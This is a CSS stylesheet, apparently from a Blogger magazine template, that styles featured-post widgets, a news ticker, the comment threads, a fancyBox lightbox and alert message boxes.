#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.Recent-heading{margin-bottom:15px;background:#f9f9f9;}
.Recent-heading h2{font-family:'Ruda';font-size:15px;background-color:#ffa812;display:inline-block;padding:8px 16px;margin:0;}
.Recent-heading h2 a{color:#fff;font-weight:700;font-size:16px;text-transform:uppercase;display:block}
.Recent-heading h2 a:hover{color:#fff;}


.img-thumbnail:hover span.prity-photo-img.for-grid-design a {
    left: 75px;
}

.img-thumbnail:hover span.magazine-read-more-link a {
    right: 80px;
}
.first .recentthumb:hover span.prity-photo-img.for-grid-design a {
    left: 140px;
}

.first .recentthumb:hover span.magazine-read-more-link a {
    right: 150px;
}

.txmag .first span.prity-photo-img.for-grid-design a {
    bottom: 38%;
    font-weight: 400;
}
.txmag .first span.magazine-read-more-link a {
    bottom: 38%;
    font-weight: 400;
}


.txmag .second span.prity-photo-img.for-grid-design a {
    bottom: 18px;
    font-weight: 400;
}

.recentthumb.second:hover span.prity-photo-img.for-grid-design a {
    left: 25px;
}


span.prity-photo-img.for-grid-design a {
    position: absolute;
    bottom: 60px;
    z-index: 99;
    left: -75px;
    padding: 8px 12px;
    border-radius: 2px;
    background: rgba(34, 34, 34, 0.59);
    box-shadow: 0 0 8px 0px rgba(0,0,0,0.3);
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}
span.prity-photo-img.for-grid-design a:before {
    content: "\f002";
    font-family: fontawesome;
    font-size: 18px;
    -webkit-font-smoothing: antialiased;
    color: #fff;
}

span.magazine-read-more-link a:before {
    content: "\f0c1";
    font-family: fontawesome;
    font-size: 18px;
    -webkit-font-smoothing: antialiased;
    color: #fff;
} 

span.magazine-read-more-link a {
    position: absolute;
    bottom: 60px;
    z-index: 99;
    right: -75px;
    padding: 8px 12px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 2px;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.Recent-heading, div#Blog1 {
    margin-right: 2.85%;
}
/* CSS ticker */

.ticker {
    overflow: hidden;

}

.ticker .title {
    float: left;
    width: 180px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #FFFFFF;
    background: #2c97de;
    margin: 7px 0px;
}


.post-tag{
    display: inline-block;
    height: 20px;
    line-height: 20px;
    padding: 0px 5px;
    font-size: 13px;
    margin-right: 4px;
    color: #fff !important;
    font-family: 'Museo500Regular', Helvetica, Arial, sans-serif;
    background-color: #B565BE;
}



.ticker .ticker-icon {
    float: left;
    margin-left: 10px;
}

.ticker .ticker-icon i {
    margin-right: 15px;
    display: inline-block;
}

.ticker .title h6 {
    float: left;
    line-height: 40px;
    font-size: 17px;
    font-weight: 400;
}

.ticker .tickercontainer {
    width: 84%;
    margin: 0;
    overflow: hidden;
    float: left;
    height: 40px;
}

.ticker .tickercontainer .mask {
    position: relative;
    top: 8px;
    overflow: hidden;
    height: 40px;
}

.ticker ul.newsticker {
    position: relative;
    left: 100px;
    list-style-type: none;
    margin: 0;
    padding: 0;
    height: 40px;
}

.ticker ul.newsticker li {
    float: left;
    padding: 2px;
    height: 40px;
    margin-right: 15px;
}

.ticker ul.newsticker a {
    white-space: nowrap;
    padding: 0 7px;
    color: #FFFFFF;
    height: 40px;
    font-size: 15px;
font-weight:400;
}

a.post-tag {
    line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
    background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
    background-color: #E94B35;
}

.newsticker li:nth-child(3) a.post-tag{
    background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
    background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
     background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
   background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
    background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
    background-color: #479123;
}

.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
    margin: 0 10px 0 0;
}

.ticker ul.newsticker .sep {
    display: inline-block;
    width: 6px;
    height: 7px;
    margin: 0 40px;
}

.ticker-section {
    overflow: hidden;
    background: #363b3f;
    -webkit-box-shadow: inset 0 5px 0 rgba(0,0,0,0.04);
    -moz-box-shadow: inset 0 5px 0 rgba(0,0,0,0.04);
    box-shadow: inset 0 5px 0 rgba(0,0,0,0.04);
}

.ticker-section .ticker {
}

.PageList .selectnav {
    margin-top: 8px;
}


.flickr_plugin {width:100%;}
.flickr_badge_image {float:left;padding:1px;width:24.3%;display:inline-block;}
.flickr_badge_image a {display:block;overflow:hidden;background:#333;padding:4px;margin:2px;transition:all .3s ease-out;}
.flickr_badge_image a img {display:block;width:100%;height:auto;opacity:1;z-index:1;-webkit-filter:grayscale(0);transition:all .3s ease-out;}
.flickr_badge_image a img:hover {opacity:0.9;-webkit-filter:grayscale(0.5);}
.d-header {margin-top:-1px;}
.ccounter {margin-top:-1px;}

.widget-item-control{display:none!important}
.featuredwidget .widget-content,.tx-recent .widget-content,.tx-recent h2.title,.widtic .widget-content{display:none}
.tx-recent .style-title h2.title{font-family:'Ruda';font-size:15px;background-color:#ffa812!important;display:inline-block;padding:8px 16px;margin:0;}

.Recent-heading h2:after,.style-title h2.title:after,#sidebar-wrapper h2 span:after {
    left: 100%;
    top: 0;
    height: 0;
    width: 0;
    position: absolute;
    content: " ";
    pointer-events: none;
    margin-left: 0;
    margin-top: 0;
    border-bottom: 36px solid #FFA812;
    border-right: 20px solid transparent;
}


.Recent-heading h2:before,.style-title h2.title:before,#sidebar-wrapper h2 span:before {
    left: 100%;
    top: 0;
    height: 0;
    width: 7px;
    position: absolute;
    content: " ";
    pointer-events: none;
    margin-left: 0;
    margin-top: 0;
    border-bottom: 36px solid #fff;
    border-right: 20px solid transparent;
}

.more-link{float:right;margin-right:10px;margin-top:7px;height:22px;line-height:22px;
padding:0 10px;background-color:#00c0ef;font-size:13px;color:#fff!important;transition:background-color .3s ease-out;}
.more-link:hover{background-color:#00acd6;}
.more-link:after{    content: "\f0da";
    margin-left: 5px;
    font-family: fontawesome;
    font-size: 12px;
    vertical-align: middle;}
.style-title{margin-bottom:15px;background:#f9f9f9;}
.style-title h2{padding:10px 20px 5px 10px;background-color:#4791d2;display:inline-block}
.style-title h2 a{color:#fff;font-weight:700;font-size:16px;text-transform:uppercase;display:block}
.recent-date:before{content:'\f133';font-family:fontawesome;color:#bbb}
.recent-date{color:#999;font-weight:400;font-size:12px}
.recent-author:before{content:'\f007';font-family:fontawesome;color:#bbb}
.recent-author{color:#999;font-weight:400;font-size:12px}

.recent-comment {
       margin-left: 10px;

    color: #999;
    font-weight: 400;
    font-size: 12px;
}

span.recent-comment:before {
    content: "\f0e6";
    font-family: fontawesome;
    color: #bbb;
    margin-right: 10px;
}
span.recent-comment span {
    margin-left: 5px;
}
.loading{position:absolute;height:100%;top:20%;left:40%;font-size:20px;color:#aaa;}
.featuredwidget{position:relative;}
.featuredwidget .widget{margin-bottom:20px!important;margin-top:20px!important;height:450px;
overflow:hidden}
.featuredwidget h2{display:none;}
.featuredwidget .xpose-thumb{width:100%;height:235px;display:block}
.featuredwidget .rcp-title{font-family:'Ruda',sans-serif;font-size:15px;font-weight:400;}
.featuredwidget .xpose-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:150px;background:url(http://2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;opacity:.5;transition:all .3s ease-out;}
.featuredwidget .xpose-thumb:hover:after{opacity:.7;}
.featuredwidget li{float:right;width:23.3%;height:221px;position:relative;padding:0;overflow:hidden;    margin-left: 8px;
    margin-bottom: 8px;}
.featuredwidget li:nth-child(2){margin-bottom:0px}
.featuredwidget li:first-child{width:52%;height:450px;float:left;    margin-left: 0px;}
.featuredwidget li:first-child .xpose-thumb{height:450px}
.featuredwidget li:first-child .rcp-title{font-size:25px}
.featuredwidget .post-area{position:absolute;bottom:20px;left:20px}
.featuredwidget .rcp-title a{color:#fff;font-weight:700;position:relative;bottom:10px;line-height:14px}
.featuredwidget .recent-date,.featuredwidget .recent-date:before,.featuredwidget .recent-author,.featuredwidget .recent-author:before{color:#bbb}
.featuredwidget .post-tag{position:absolute;top:4px;right:0;background-color:#4791d2;color:#fff;padding:6px 10px;text-transform:uppercase;font-weight:700;z-index:2;}
.featuredwidget .post-tag:hover{color:#fff;}
.featuredwidget li:nth-child(2) .post-tag{background-color:#ffa812}
.featuredwidget li:nth-child(3) .post-tag{background-color:#f56954}
.featuredwidget li:nth-child(4) .post-tag{background-color:#B565BE}
.featuredwidget li:nth-child(5) .post-tag{background-color:#FFC000}
.tx-recent .widget{margin-bottom:20px}
.tx-recent .tx-sec .widget:last-child{margin-bottom:20px}
.recent-title{font-family:'Ruda',sans-serif;font-size:15px;font-weight:400;}
.pmag .first-thumb:hover,.pmag .recent-thumb:hover{transition:all .3s ease-out;}
.pmag .first .recentthumb{width:50%;height:200px}
.pmag .first-thumb{width:100%;height:200px;display:block}
.pmag .first{overflow:hidden}
.recentthumb{overflow:hidden}
.pmag ul li .recentthumb{width:90px;height:60px;display:table-cell;vertical-align:middle;position: relative;}
.pmag ul li .recent-thumb{width:90px;height:70px;display:block}
.pmag ul li .recent-content{padding-left:15px;display:table-cell;vertical-align:middle}
.pmag .recent-title a{font-weight:700;color:#333;margin-bottom:10px;display:inline-block}
.pmag .first-content .recent-title a{font-size:18px}
.pmag .recent-des{margin-top:15px;font-family:'Droid Sans';font-size:13px;font-weight:400;line-height:22px}
.txmag .first{width:50%;float:left;padding-right:2%}
.txmag .first .recentthumb{width:100%;margin-bottom:15px;    position: relative;}
.recentthumb span.recent-tag {
    position: absolute;
    top: 5px;
    left: 5px;
}

.post-mod-date {
    position: absolute;
    bottom: 20px;
    right: 20px;
    color: #fff;
    opacity: 1;
    font-weight:400;
    background: rgba(34, 34, 34, 0.59);
    font-size: 14px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.post-mod-date {
    display: block;
    box-shadow: 0 0 8px 0px rgba(0,0,0,0.3);
    min-width: 90px;
}

.post-mod-date span.date {
    text-align: center;
    width: 40%;
    float: left;
    font-size: 25px;
    padding: 9px 0px;
    background: #ec4d4d;
}
.post-mod-date span.month {
    float: right;
    width: 60%;
    font-size: 12px;
    text-align: center;
}

.post-mod-date span.year {
    float: right;
    text-align: center;
    width: 60%;
    font-size: 12px;
}

.recentthumb span.recent-tag .post-tag {
    padding: 1px 8px 2px;}
.txmag .first-thumb{width:100%}
.txmag ul li{float:right;display:block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #f0f0f0}
.txmag ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.txmag .widget-content{clear:100%}
.recent-title a:hover{text-decoration:none;color:#4791d2}
.blockx .recent-thumb{width:100%;height:180px;display:block}
.blockx ul li{float:left;width:33%;display:inline-block;position:relative;padding:0;margin-right:.3%;margin-bottom:2px}
.blockx .recent-title a{font-weight:700;margin-bottom:5px;}
.txgallery ul li{height:180px;overflow:hidden}
.txgallery li .recent-content{bottom:-28px;transition:all .3s ease-out;}
  .txgallery li:hover .recent-content{bottom:0px;}
.txgallery li .recent-thumb{opacity:1;transition:all .3s ease-out;}
.txgallery li{background-color:#000;transition:all .3s ease-out;}
.txgallery li:hover{background-color:#000;}
.txgallery .recent-content{    width: 95%;
    height: auto;
    position: absolute;
    left: 0;
    padding: 10px;
    background-image: -moz-linear-gradient( 90deg, rgb(0,0,0) 0%, rgba(0,0,0,0) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(0,0,0) 0%, rgba(0,0,0,0) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(0,0,0) 0%, rgba(0,0,0,0) 100%);}
.txgallery .recent-date,.txgallery .recent-date:before,.txgallery .recent-author,.txgallery .recent-author:before{color:#fafafa}
.txgallery .recent-title a{font-size:15px;color:#fff}
.txvideo ul li:nth-child(4),.txvideo ul li:nth-child(5),.txvideo ul li:nth-child(6){margin-bottom:0;}
.txvideo ul li{width:33%;margin-right:0}
.txvideo .recent-title a{color:#fff;height:20px;overflow:hidden;margin-bottom:0;padding-bottom:2px}
.txvideo .recent-title a:hover{color:#4791d2}
.txvideo ul li,.txvideo .recent-thumb{margin-bottom:2px;overflow:hidden;}

.txvideo .recent-thumb{position:relative}
.txvideo .recent-content{bottom: 10px;position: absolute;padding: 0 20px;
bottom: 2px;
    position: absolute;
    padding: 0 20px;
    background: rgba(0,0,0,0);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,0.67) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.67)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0, 0, 0, 0.67) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,0.67) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,0.67) 100%);
    /* background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,0.67) 100%); */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000', GradientType=0 );
}
.txvideo ul li:nth-child(1),.txvideo ul li:nth-child(2),.txvideo ul li:nth-child(4),.txvideo ul li:nth-child(5){margin-right:0.5%}

.play-s {
    position: absolute;
    top: 10px;
    font-size: 24px;
    color: rgba(248, 248, 248, 0.96);
    right: 10px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
opacity:0;
}


.txvideo li:hover .play-s {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
opacity:1;
}

.post-recent .xpose-thumb{float:left;margin-right:10px}
.post-recent .post-area{margin-left:70px}
.recent-date:before{margin-right:10px}
.recent-author:before{margin-right:10px}
.recent-author{margin-left:10px}
span.recent-tag .post-tag {margin-bottom: 6px;}
.tx-recent .widget{margin-right:2.85%}
.item .post-heading{-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}
.index article{padding:0 0 0 20px}
.tagstitle{float:left;margin:0 10px 0 0}
.authorLeft{float:left;margin-right:20px}
.authorContent .authorSocial{float:right}
.item .featuredwidget,.item .tx-recent,.item .Recent-heading{display:none}
.sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.item-icon{margin:0 0 10px;float:none;width:38px;height:38px;display:inline-block;line-height:38px;text-align:center;vertical-align:middle;background-color:#a3a3a3;color:#fff;font-size:18px;border-radius:2px;transition:.8s}
.item-count{display:block;color:#5f5f5f;font-weight:normal;font-size:14px;line-height:20px}
.item-text{display:block;color:#9d9d9d;font-size:12px;line-height:18px}
.authorDetails h2{float:left}
.authorDetails span{float:right}


.col-md-4 {
    width: 33.33333333%;
float:left;
}
   .related-post {
        background-color: #fff;
        padding: 50px 30px;
        margin-bottom: 10px;
  		  background: #fff;
  border: 1px solid #eee;
      }
      .related-post h4 {
        margin-top: 0;
        font-size: 16px;
        color: #484848;
        text-transform: uppercase;
      }
      .col-md-4 {
        padding: 0 !important;
   
      }
      .related-post .related-post-item {
        text-align: center;
        margin-top: 25px;
    padding: 10px;
      }
      .related-post .related-post-item .post-media img {
            width: 100%;
    height: 219px;
    object-fit: cover;
      }
      .related-post .related-post-item h2 {
        font-size: 12px;
        color: #484848;
        text-transform: uppercase;
        margin-top: 20px;
        margin-bottom: 5px;
      }
      .related-post .related-post-item h2 a {
        color: inherit;
        text-overflow: ellipsis;
        overflow: hidden;
      }
      .related-post .related-post-item h2 a:hover {
        color: #e15d5d;
      }
      .signature {
        padding: 30px 20px 40px 20px;
      }
      .signature .inner {
        display: inline-block;
        text-align: center;
      }
      .signature img {
        width: 135px;
      }
      .signature .name {
        display: block;
        margin-top: 5px;
        font-family: 'Montserrat', sans-serif;
        font-size: 12px;
        text-transform: uppercase;
        color: #555;
      }
      .about-author {
      position: relative;
    margin-bottom: 20px;
    padding: 30px;
    background-color: #fff;
    border: 1px solid #eee;
      }
      .about-author .image-thumb {
        width: 120px;
      
      }
.fl {
    float: left;
}
      .about-author .author-name h4 {
        font-size: 14px;
        margin-top: 0;
      }
      .about-author .author-info {
            margin-left: 125px;
    margin-top: 5px;
      }
      .about-author .author-social {
        margin-left: -6px;
        margin-right: -6px;
      }
      .about-author .author-social a {
        display: inline-block;
        font-size: 14px;
        color: #161616;
        margin: 4px 6px;
      }
      .about-author .author-social a:hover {
        color: #e15d5d;
      }

.clearfix::before, .clearfix::after, .dl-horizontal dd::before, .dl-horizontal dd::after, .container::before, .container::after, .container-fluid::before, .container-fluid::after, .row::before, .row::after, .form-horizontal .form-group::before, .form-horizontal .form-group::after, .btn-toolbar::before, .btn-toolbar::after, .btn-group-vertical > .btn-group::before, .btn-group-vertical > .btn-group::after, .nav::before, .nav::after, .navbar::before, .navbar::after, .navbar-header::before, .navbar-header::after, .navbar-collapse::before, .navbar-collapse::after, .pager::before, .pager::after, .panel-body::before, .panel-body::after, .modal-footer::before, .modal-footer::after {
    display: table;
    content: " ";
}

.clearfix::after, .dl-horizontal dd::after, .container::after, .container-fluid::after, .row::after, .form-horizontal .form-group::after, .btn-toolbar::after, .btn-group-vertical > .btn-group::after, .nav::after, .navbar::after, .navbar-header::after, .navbar-collapse::after, .pager::after, .panel-body::after, .modal-footer::after {
    clear: both;
}


 #comments {
           margin-top: 40px;
    background-color: #fff;
    padding: 0px 20px;
    display: inline-block;
    width: 95%;
    border-bottom-width: 0;
    border: 1px solid #eee;
      }
      #comments > h4 {
        color: #7B7B7B;
        padding: 20px;
        text-align: left;
        border-bottom: 1px solid #eee;
        font-size: 18px;
        font-weight: 300;
        letter-spacing: 1px;
      }
      #comments > h4 i {
        float: right;
        line-height: 1.5em;
      }
      #comments #comment-post-message {
        padding-left: 20px;
        color: #7B7B7B;
      }
      #comments .user a {
        color: #555;
        font-style: normal;
        font-size: 16px;
        line-height: 26px;
        font-weight: 400;
        letter-spacing: 1px;
      }
      #comments .datetime,
      #comments .datetime a {
        color: #999;
        text-decoration: none;
        margin: 0 0px 0px;
        font-size: 14px;
        display: inline-block;
        float: right;
      }
      .comments .comments-content .comment-content {
        margin: 0 0 20px;
        color: #7B7B7B;
      }
      #comments .datetime a {
        margin:auto;
      }
      #comments .comment-actions a {
        background-color: #E15D5D;
        border: 1px solid #E15D5D;
        border-radius: 2px;
        color: #FFF;
        font-size: 11px;
        line-height: 1.2em;
        padding: 3px 9px 2px;
        text-transform: uppercase;
        text-decoration: none;
        margin-right: 10px;
      }
      #comments .comment-actions a:hover {
        color: #fff;
        background-color: #555;
        border: 1px solid #555;
      }
      #comments .comment {
        border-bottom: 1px solid #eee;
        padding: 0;
      }
      #comments .loadmore {
        margin-top: 0;
      }
      .comment-replies .inline-thread {
        background: #F7F7F7;
        border-width: 1px 1px 1px 3px;
        border-style: solid;
        border-color: #ddd #ddd #ddd #E15D5D;
        margin: 20px 0 20px !important;
      }
      #comment-editor {
        height: 235px;
      }
      .comments .comments-content .avatar-image-container {
        max-height: 76px;
        width: 76px;
      }
      #comments .comments-content .avatar-image-container img {
        max-width: 76px;
        border: 1px solid #eee;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        -o-box-sizing: border-box;
        box-sizing: border-box;
      }
      .comments .comment-block {
        margin-left: 98px;
      }
      span.icon.user.blog-author:after {
        background-color: #999;
        color: #eee;
        padding: 2px 5px;
        border-radius: 3px;
        font-weight: normal;
        font-size: 13px;
        content: "Admin";
        display: inline-block;
      }
      .thread-toggle {
        display: block !important;
      }
      .thread-toggle.thread-expanded {
        border-bottom: 1px solid #ddd;
        width: 100%;
        padding: 0px 0 10px;
        margin-bottom: 10px;
      }
      .comments .thread-toggle .thread-arrow {
        margin: 0px 10px 1px 0;
      }
      #comments .thread-chrome .comment {
        border-bottom-color: #ddd !important;
      }


/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW9A5aBKNfupVHzPzyqli2QLmOpwRdX2fSpjiv-oGubP8WPGAvIb7PTjpVK87abd0ydwi8htlG21tIq54SZDkEaR63iPkxl6n5tadV1nZZavn6-ilTMX8p6dv_1PcPvoTPlquEfxAaGTc/s1600/fancybox_sprite.png);
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBPVV3mqH8Xs894BKZDKEckTsLStspRSd1nJSiRRxP_ev3sHd4iG3k8KZMNV6kEsyEc2xzgXWdoehXdxp2FY9tTcsbEgs0BIa9-sbB3w1M5VA0A1K2gSQVLfUpHXPEJNVJhD_sOxQwLiw/s1600/fancybox_loading.gif) center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url(blank.gif); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    overflow: visible !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4VqoIwS_w2d54AmS8NZrqHeHlPGexiQMUTpueQynmsaglHrYmTRBPf3l7zYqJ685qvpLs22j-cUzrw6vhhc9w6M5ibwivYS6xdm0XSEpVoVjgowhGTHJ3FLauwbEQgCp8t2FT6scsABE/s1600/fancybox_overlay.png);
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancystyle-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancystyle-title {
	visibility: visible;
}

.fancystyle-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancystyle-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancystyle-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancystyle-title-inside-wrap {
	padding-top: 10px;
}

.fancystyle-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url(fancybox_sprite@2x.png);
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url(fancybox_loading@2x.gif);
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}


#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#f7f8fa;padding:20px;margin:20px 0;border-radius:2px;color:#39484d;}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#39484d}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#30C6E8;color:#fff}
.alert-message.success a,.alert-message.success span{color:#fff}
.alert-message.alert{background-color:#4B6397;color:#fff}
.alert-message.alert a,.alert-message.alert span{color:#fff}
.alert-message.warning{background-color:#F1BE6B;color:#fff}
.alert-message.warning a,.alert-message.warning span{color:#fff}
.alert-message.error{background-color:#D95447;color:#fff}
